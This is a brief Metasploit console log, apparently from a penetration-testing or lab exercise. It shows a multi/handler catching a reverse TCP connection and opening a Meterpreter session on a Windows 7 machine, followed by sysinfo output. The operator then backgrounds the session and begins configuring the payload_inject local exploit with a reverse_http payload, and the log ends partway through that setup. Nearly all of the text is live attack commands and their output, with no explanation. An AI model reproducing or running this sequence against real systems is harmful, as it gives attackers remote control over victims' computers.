 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 107 :6666
[*] Sending stage (179779 bytes) to 122.
[*] Meterpreter session 1 opened (107. :6666 -> 122. :50817) at 2019-11-01 04:52:07 -0
meterpreter > sysinfo
Computer : WIN-K0I3NPO7IUE
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set PAYLOAD windows/meterpreter/reverse_http